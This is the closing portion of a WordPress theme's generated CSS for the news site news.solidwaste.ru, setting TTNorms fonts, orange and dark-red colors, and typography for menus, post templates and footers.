    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_architecture */

.td-blog-architecture .td_block_21.td-column-1.td_block_template_6 .td-block-title span:after,
		.td-blog-architecture .td_block_template_6 .td-block-title span:after {
			background: #dc6b2f;
		}
</style>


</body>
</html>